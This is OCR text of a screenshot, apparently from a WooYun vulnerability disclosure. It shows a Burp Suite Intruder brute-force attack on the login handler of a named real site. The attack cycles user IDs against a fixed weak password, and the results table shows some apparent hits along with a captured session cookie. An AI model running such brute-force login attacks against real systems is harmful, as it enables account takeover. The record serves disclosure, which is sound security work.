 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determin
full details.
Attack type: Sniper
POST /Handler/Login.ashx HTTP/1.1
Host: mis.99.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Referer: http://mis.99.com/Login.aspx?frameUrl=&initUrl=http%3a%2f%2fmis.9
Content-Length: 71
Cookie: ASP.NET_SessionId=jj0obvamlz2t25ia2j2wxx45;
CNZZDATA3004444=cnzz_eid%3D1730818845-1460095579-http%253A%252F%252Fmis.99
Connection: keep-alive
UserID=§111111§&Pwd=123456&SessionDay=0&NowTime=2016-04-08%2014%3A07%3A24
? < + > Type a search term
1 payload position
Length: 734
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
13 111123 200 520
24130 135230 200 520
41910 152010 200 520
49207 150317 200 520
59926 160036 200 520
0 200 359
1 111111 200 359
2 111112 200 359
3 111113 200 359
4 111114 200 359
70263 of 900000
www.wooyun.org